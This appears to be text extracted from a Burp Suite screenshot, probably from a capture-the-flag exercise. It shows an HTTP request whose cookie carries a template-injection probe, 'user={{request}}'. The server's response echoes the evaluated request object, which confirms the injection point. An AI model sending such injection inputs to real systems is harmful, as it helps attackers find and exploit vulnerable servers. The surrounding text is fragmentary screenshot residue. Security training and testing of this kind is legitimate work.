 Send Cancel < > Target: http://34.124.157.94:5005 HTT
Request
Pretty Raw Hex \n
1 GET /?service=adminpage HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user={{request}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Sorry <Request 'http://radminpage/?service=adminpage' [GET]>,
the admin page is currently not open.